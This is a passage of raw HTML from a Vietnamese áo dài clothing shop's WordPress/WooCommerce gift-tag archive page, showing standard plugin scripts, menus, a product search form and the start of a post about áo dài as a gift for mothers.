<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-util-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJWK93P" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aodaipham.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aodaipham.com/wp-json/wp/v2/tags/373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aodaipham.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="a8EHTdPHS-5SWdHdqDdw4pQlmSj9VTOMGLrvQgeHkT4"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200-50x50.png" sizes="32x32" />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<meta name="msapplication-TileImage" content="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<script src="[data-uri]" defer></script>
</head>
<body class="archive tag tag-qua-tang tag-373 wp-custom-logo wp-theme-fana wp-child-theme-fana-child theme-fana woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-fana-child wvs-show-label wvs-tooltip tb-addtocart-mb  elementor-default elementor-kit-6 woocommerce ajax_cart_popup mb-ft-desktop mb-ft-icon">
<div id="wrapper-container" class="wrapper-container">


	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 

    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-" >
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a></div><div class="mobile-logo"><a href="https://aodaipham.com/"><img src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" width="200" height="200" alt="Áo dài Phạm"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">                    <div class="tbay-offcanvas-cart sidebar-right offcanvas offcanvas-end" id="cart-offcanvas-mobile">
	<div class="offcanvas-header widget-header-cart">
		<div class="header-cart-content">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
	</div> 
	<div class="offcanvas-body widget_shopping_cart_content">
	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-wP0Xt" class="cart-dropdown dropdown">
                            <a class="dropdown-toggle mini-cart v2" data-bs-toggle="offcanvas" data-bs-target="#cart-offcanvas-mobile" aria-controls="cart-offcanvas-mobile"  href="javascript:void(0);">
                                    <i class="tb-icon tb-icon-cart"></i>
									<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div> 
				</div>			</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Home" class="home" href="https://aodaipham.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Home</span></span></a></div><div class="menu-icon"><a title="Shop" class="shop" href="https://aodaipham.com/shop/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Shop</span></span></a></div><div class="menu-icon"><a title="Checkout" class="checkout" href="https://aodaipham.com/checkout/"><span class="menu-icon-child"><i class="icon- icon-credit-card"></i><span>Checkout</span></span></a></div><div class="menu-icon"><a data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)"><span class="menu-icon-child"><i class="tb-icon tb-icon-account"></i><span>Account</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header header-on-slider">

		

		<style>.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
                    .elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > svg{font-size:21px;}.elementor-939 .elementor-element.elementor-element-d38df21 > .elementor-widget-container{margin:1px 0px 0px 13px;}.elementor-939 .elementor-element.elementor-element-d38df21.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d38df21 .tbay-login a i{font-size:21px !important;}.elementor-939 .elementor-element.elementor-element-f81682b > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-939 .elementor-element.elementor-element-f81682b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-f81682b .content-empty{text-align:center;}.elementor-939 .elementor-element.elementor-element-f81682b .product-recently-viewed-header h3{margin:2px 4px 0px 0px;padding:19px 0px 20px 0px;}.elementor-939 .elementor-element.elementor-element-f81682b .header-title i{font-size:22px !important;margin:3px 3px 3px 3px;}.elementor-939 .elementor-element.elementor-element-acf1da9{--divider-border-style:solid;--divider-color:#02010100;--divider-border-width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 > .elementor-widget-container{background-color:#DED6D1;}.elementor-939 .elementor-element.elementor-element-acf1da9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider-separator{width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-939 .elementor-element.elementor-element-37426c5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-939 .elementor-element.elementor-element-37426c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-dropdown .cart-icon i{font-size:22px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-icon span.mini-cart-items{top:0px;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .subtotal .woocommerce-Price-amount{font-size:14px;font-weight:400;letter-spacing:0.08px;color:#000000;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-2c8ca91{width:40%;}.elementor-939 .elementor-element.elementor-element-ae2d5f5{width:4.945%;}.elementor-939 .elementor-element.elementor-element-2bf4078{width:54.631%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="939" class="elementor elementor-939">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bfde0a7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bfde0a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0018e9d" data-id="0018e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35f8c elementor-widget elementor-widget-text-editor" data-id="ad35f8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hotline: 0904 661 561 (Zalo)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78fa037" data-id="78fa037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31dbde0 elementor-widget elementor-widget-text-editor" data-id="31dbde0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MIỄN PHÍ SHIP TOÀN QUỐC  &#8211;  SHOP NOW</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e51e5b" data-id="7e51e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b8966a w-auto elementor-widget elementor-widget-button" data-id="3b8966a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/tracking-order/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Order Tracking</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7502bf9 w-auto elementor-widget elementor-widget-button" data-id="7502bf9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-location"></i>			</span>
									<span class="elementor-button-text">Store Locate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c6c12d4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c6c12d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c8ca91" data-id="2c8ca91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-993930a elementor-widget elementor-widget-tbay-nav-menu" data-id="993930a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:null}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="main-menu">
			<ul id="menu-1-A8L5k" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae2d5f5" data-id="ae2d5f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9fc832 elementor-widget elementor-widget-fana-site-logo w-auto elementor-widget-tbay-base" data-id="d9fc832" data-element_type="widget" data-widget_type="fana-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://aodaipham.com">
                <img width="200" height="200" src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" class="header-logo-img" alt="" decoding="async" />            </a>
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf4078" data-id="2bf4078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2489f26 elementor-widget w-auto elementor-widget-tbay-search-popup" data-id="2489f26" data-element_type="widget" data-widget_type="tbay-search-popup.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-search-popup">
                <div id="tbay-search-form-popup" data-id="" class="tbay-search-form">
                <button type="button" class="btn-search-icon search-open" data-mfp-src="#sidebar-popup-search">
                    <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                    </button>
                <div id="sidebar-popup-search" class="sidebar-popup-search zoom-anim-dialog mfp-hide">
                    <div class="sidebar-content">
                        <div class="content-heading">
                            <h3 class="heading">Search</h3>
                            <button type="button" class="btn-search-close">
                                <i class="tb-icon tb-icon-close-02"></i>
                            </button> 
                        </div>

                        <div class="tbay-search-form">
                            <form action="https://aodaipham.com/" method="get" class="fana-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-I1jUn" data-price="1" data-minChars="2" data-post-type="product" data-count="3" >
                                <div class="form-group">
                                    <div class="input-group">

                                                                            <div class="select-category input-group-addon">
                                             
                                            <select  name='product_cat' id='product-cat-I1jUn' class='dropdown_product_cat'>
	<option value='' selected='selected'>All Categories</option>
	<option class="level-0" value="ao-dai-ba-sui">Áo dài bà sui&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="ao-dai-cach-tan">Áo dài cách tân&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-cap-doi">Áo dài cặp đôi&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ao-dai-chu-re">Áo dài chú rể&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="ao-dai-co-dau">Áo dài cô dâu&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-di-tiec">Áo dài đi tiệc&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="ao-dai-lua-3d">Áo dài lụa 3D&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="ao-dai-nam-cach-tan">Áo dài nam cách tân&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ao-dai-tet">Áo dài Tết&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(11)</option>
</select>
                                            
                                                                                        <div class="select-category-border"></div>
                                        </div>
                                    
                                    <input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 cfanacters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                    <div class="button-group input-group-addon">
                                        <button type="submit" class="button-search btn btn-sm>">
                                            <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                        </button>
                                        <div class="tbay-search-clear"></div>
                                    </div>

                                    <div class="search-results-wrapper">
                                        <div class="fana-search-results search-results-I1jUn" ></div>
                                    </div>

                                        <input type="hidden" name="post_type" value="product" class="post_type" />
                                    </div>
                                    
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-d38df21 elementor-widget w-auto elementor-widget-tbay-account" data-id="d38df21" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
                                        <a  data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)">
                                <i aria-hidden="true" class="tb-icon tb-icon-user"></i>                            </a>  
                                </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f81682b elementor-widget elementor-widget-tbay-product-recently-viewed-header w-auto fana-base" data-id="f81682b" data-element_type="widget" data-widget_type="tbay-product-recently-viewed-header.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed-header product-recently-viewed-header" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="10">

    
    
        <h3 class="header-title">
            <i aria-hidden="true" class="tb-icon tb-icon-recently-viewed"></i>        </h3>
        <div class="content-view ">
            <div class="list-recent">
                            </div>

                    </div>

            

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-acf1da9 w-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="acf1da9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37426c5 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="37426c5" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-M6XT2" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-bs-toggle="dropdown" data-bs-auto-close="outside"  href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-bag"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            
        </span>

                </a>  
        
                    <div class="dropdown-menu">
                <div class="widget_shopping_cart_content">
                    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
                </div>
            </div>
            </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content"><section id="tbay-breadcrumb-blog"  class="tbay-breadcrumb  breadcrumbs-text active-nav-right blog"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://aodaipham.com" class="active">Home</a> </li> <li class="active">Tags</li></ol></div></div></section><section id="tbay-breadscrumb-title"><div class="container"><h1 class="page-title">Tag: <span>quà tặng</span></h1></div></section>
	
<!-- .page-header -->
<section id="main-container" class="main-content container main">

	
	<div class="row tb-custom-blog">
		
		
		<div id="main-content" class="">
			<div id="main" class="site-main layout-blog">

				
				<div class="row grid"  data-xlgdesktop=4 data-desktop=3 data-desktopsmall=2 data-tablet=1 data-mobile=1>
					
						
							<div>
						
								<!-- /post-standard -->
<div  class="post clearfix post-style-1">
  <article id="post-10489" class="post-10489 post type-post status-publish format-standard has-post-thumbnail hentry category-ao-dai-ba-sui tag-20-10 tag-ao-dai-cach-tan tag-ao-dai-cao-cap tag-ao-dai-pham tag-ao-dai-trung-nien tag-ao-dai-truyen-thong tag-may-ao-dai tag-qua-tang tag-qua-tang-me">
		
        		
		
    	
						  	<figure class="entry-thumb  ">
                    
			
		<a class="post-thumbnail" href="https://aodaipham.com/ao-dai-trung-nien-mon-qua-dac-biet-cho-me-20-10/" aria-hidden="true">
			<img fetchpriority="high" width="480" height="320" src="https://aodaipham.com/wp-content/uploads/2024/09/IMG_1649-copy-480x320.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Áo dài trung niên: Món quà đặc biệt cho mẹ 20/10" decoding="async" />		</a>

					  	</figure>
			  				<div class="entry-content  ">

				<div class="entry-header">			
					
                                            <div class="entry-category"><a href="https://aodaipham.com/danh-muc/ao-dai-ba-sui/" title="View all posts in Áo dài bà sui">Áo dài bà sui</a></div>
                    
                    	        <h3 class="entry-title">
			   <a href="https://aodaipham.com/ao-dai-trung-nien-mon-qua-dac-biet-cho-me-20-10/">Áo dài trung niên: Món quà đặc biệt cho mẹ 20/10</a>
	        </h3>
	    
                    			

		            <ul class="entry-meta-list">
            
                                                    <li class="entry-author">
                        <i class="tb-icon tb-icon-profile"></i>
                        <span>By </span> <a href="https://aodaipham.com/author/hminh/" title="Posts by hminh" rel="author">hminh</a>                    </li>
                
                
                                
